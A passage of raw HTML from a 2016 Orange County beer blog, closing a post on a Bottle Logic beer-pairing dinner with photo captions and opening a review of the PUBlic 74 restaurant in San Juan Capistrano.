src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2222.jpg" alt="GNAG2222" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2222.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2222-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2222-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2222-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6454" class="wp-caption-text">Back alley Fundamental Observation purchases at 11:42 P.M.</p></div>
<p>Lastly, Fundamental Forces, a straight up vanilla booze jam and cheese plate closes out the night. &#8220;We keep feeding the yeast with more and more sugar until it gives up,&#8221; says Dylan Mobley, their brewer. Is it like 20% ABV? I&#8217;d like to try this beer on its own, not after the bellygasm that just took place.</p>
<p>My only complaint of the evening was the heat. Drinking big beers and multiple courses requires a certain temperature as to not get a sheen of glistening meat sweats. All in all, a hell of a lot of fun, and damn if I don&#8217;t feel like a 1%&#8217;er getting a seat. Keep up the fun, awesome releases like you do, Bottle Logic!</p>
<p>More pics:</p>
<div id="attachment_6467" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2182/" rel="attachment wp-att-6467"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6467" data-attachment-id="6467" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2182/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2182.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467064319&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;37.5&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2182" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2182-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2182-1024x683.jpg" class="wp-image-6467 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2182.jpg" alt="GNAG2182" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2182.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2182-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2182-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2182-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6467" class="wp-caption-text">Lobster and Brexity pea vichyssoise (pronounced vishy swaz), whose kumquat paired well with the hazy DIPA.</p></div>
<div id="attachment_6469" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2191/" rel="attachment wp-att-6469"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6469" data-attachment-id="6469" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2191/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2191.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467066125&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;24.38&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2191" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2191-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2191-1024x683.jpg" class="wp-image-6469 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2191.jpg" alt="GNAG2191" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2191.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2191-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2191-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2191-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6469" class="wp-caption-text">&#8220;HHHMMMBEEF&#8230;CHEEEKS!&#8221; Is what I yelled with this landed in front of me. Paired with all the Cobaltic Porters. So meaty, Bottle Logic. So meaty.</p></div>
<div id="attachment_6451" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2201/" rel="attachment wp-att-6451"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6451" data-attachment-id="6451" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2201/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2201.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467067498&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.04&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2201" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2201-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2201-1024x683.jpg" class="wp-image-6451 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2201.jpg" alt="GNAG2201" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2201.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2201-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2201-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2201-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6451" class="wp-caption-text">The richest thing I&#8217;ve ever eaten. Inside the See&#8217;s candy looking chocolate puck is foie gras, which made me sweat with the Mostra Coffee FO. Super rich. YOOJ richness. Also I love me some chantilly cream and fucking Rainier cherries.</p></div>
<div id="attachment_6457" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2147/" rel="attachment wp-att-6457"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6457" data-attachment-id="6457" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2147/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2147.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467060736&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2147" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2147-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2147-1024x683.jpg" class="wp-image-6457 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2147.jpg" alt="GNAG2147" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2147.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2147-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2147-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2147-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6457" class="wp-caption-text">&#8220;this is a fundamental beer dinner!&#8221; &#8220;you hit it right on the nose, bob!&#8221;</p></div>
<div id="attachment_6455" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2138/" rel="attachment wp-att-6455"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6455" data-attachment-id="6455" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2138/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2138.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467059556&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2138" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2138-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2138-1024x683.jpg" class="wp-image-6455 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2138.jpg" alt="GNAG2138" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2138.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2138-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2138-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2138-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6455" class="wp-caption-text">Chef Cody Storts of Grits Fullerton and Chef Craig Brady of Haven Gastropub, both here to check out the dinner.</p></div>
<div id="attachment_6458" style="width: 1034px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2153/" rel="attachment wp-att-6458"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6458" data-attachment-id="6458" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2153/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2153.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467060820&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2153" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2153-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2153-1024x683.jpg" class="wp-image-6458 size-full" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2153.jpg" alt="GNAG2153" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2153.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2153-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2153-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2153-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-6458" class="wp-caption-text">my tablemates</p></div>
<p><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2156/" rel="attachment wp-att-6460"><img loading="lazy" decoding="async" data-attachment-id="6460" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2156/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2156.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467060994&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.076923076923077&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2156" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2156-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2156-1024x683.jpg" class="alignnone size-full wp-image-6460" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2156.jpg" alt="GNAG2156" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2156.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2156-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2156-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2156-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2155/" rel="attachment wp-att-6459"><img loading="lazy" decoding="async" data-attachment-id="6459" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2155/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2155.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467060986&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.076923076923077&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2155" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2155-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2155-1024x683.jpg" class="alignnone size-full wp-image-6459" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2155.jpg" alt="GNAG2155" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2155.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2155-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2155-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2155-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2193/" rel="attachment wp-att-6470"><img loading="lazy" decoding="async" data-attachment-id="6470" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2193/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2193.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467067105&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;24.38&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2193" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2193-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2193-1024x683.jpg" class="alignnone size-full wp-image-6470" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2193.jpg" alt="GNAG2193" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2193.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2193-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2193-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2193-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p><a href="http://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2172/" rel="attachment wp-att-6463"><img loading="lazy" decoding="async" data-attachment-id="6463" data-permalink="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/gnag2172/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2172.jpg" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1467062246&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;26.25&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG2172" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2172-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2172-1024x683.jpg" class="alignnone size-full wp-image-6463" src="http://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2172.jpg" alt="GNAG2172" width="1024" height="683" srcset="https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2172.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2172-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2172-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/06/GNAG2172-450x300.jpg 450w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6448"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6448"
				>
				<span id="sharing-facebook-6448" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6448"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2016/06/29/logical-menu-programming-fo-beer-dinner-2016/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6448"
				>
				<span id="sharing-twitter-6448" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-6448-697a51ba8a53c' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=6448&amp;origin=ocbeerblog.com&amp;obj_id=34688879-6448-697a51ba8a53c' data-name='like-post-frame-34688879-6448-697a51ba8a53c' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>         					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/city/anaheim/" rel="category tag">Anaheim</a>, <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/events/beer-dinner/" rel="category tag">Beer Dinner</a>, <a href="https://ocbeerblog.com/category/brewery/bottle-logic-brewing/" rel="category tag">Bottle Logic Brewing</a>, <a href="https://ocbeerblog.com/category/events/" rel="category tag">Events</a>, <a href="https://ocbeerblog.com/category/food/" rel="category tag">Food</a>, <a href="https://ocbeerblog.com/category/food/food-pairing/" rel="category tag">Food Pairing</a>, <a href="https://ocbeerblog.com/category/food/food-review/" rel="category tag">Food Review</a>, <a href="https://ocbeerblog.com/category/restaurants/grits-fullerton/" rel="category tag">Grits Fullerton</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/anaheim/" rel="tag">anaheim</a>, <a href="https://ocbeerblog.com/tag/bottle-logic/" rel="tag">bottle logic</a>, <a href="https://ocbeerblog.com/tag/fundamental-observation/" rel="tag">fundamental observation</a>, <a href="https://ocbeerblog.com/tag/ocbeer/" rel="tag">ocbeer</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-6448 -->

				
					
	<article id="post-6366" class="post-6366 post type-post status-publish format-standard hentry category-beer-food category-food category-food-pairing category-food-review category-restaurants category-south-county tag-public-74 tag-san-juan-capistrano">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/" rel="bookmark">7.4 Things To Order At PUBlic 74</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/" title="10:07 am" rel="bookmark"><time class="entry-date" datetime="2016-05-18T10:07:59-08:00">May 18, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Highway 74, aka &#8220;Ortega Highway&#8221; is a squiggly road that looks somewhat like Charlie Brown&#8217;s shirt stripe. At either end of the scenic, twisty road lies <a href="http://publicrestaurants.com/" target="_blank">PUBlic 74</a>; one in San Juan Capistrano, one in Murrieta and yet another in Temecula. O.C.&#8217;s locale sits atop tiled stairs, a bit to the side, and a creep around back, just a light or two from the 5 freeway.</p>
<p><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1645/" rel="attachment wp-att-6372"><img loading="lazy" decoding="async" data-attachment-id="6372" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1645/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463427207&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1645" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645-1024x682.jpg" class="alignleft wp-image-6372" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645-1024x682.jpg" alt="GNAG1645" width="305" height="207" /></a>As we&#8217;re seated, I scan the twenty taps set out front and center, ready to be knocked down like bowling pins. Like a dazed robot, I glance at the lone TV; playoff hockey&#8230; the Sharks firmly chomping the Blues with a 4-0 shutout. I must be hungry, because the score makes me crave St. Louis ribs.</p>
<p>The <a href="https://www.taphunter.com/location/public-74/5717437699850240" target="_blank">beer menu</a> is accurate, priced mostly at $4 for a 9 oz snifter, or $8 for an imperial pint. Draft beer is pulled 30 feet, lines and glassware notably clean. I opt for a Union Jack first, a beer I deemed as &#8220;a textbook IPA&#8221; on a recent <a href="http://www.fourbrewers.com/2016-ipa-showdown/" target="_blank">podcast blind IPA showdown</a>, and note its freshness, then dive into some food like a shark possessed.</p>
<p><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1606/" rel="attachment wp-att-6387"><img loading="lazy" decoding="async" data-attachment-id="6387" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1606/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1606.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463422991&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;12800&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1606" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1606-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1606-1024x682.jpg" class="size-large wp-image-6387 aligncenter" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1606-1024x682.jpg" alt="GNAG1606" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1606-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1606-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1606-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1606-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1606.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
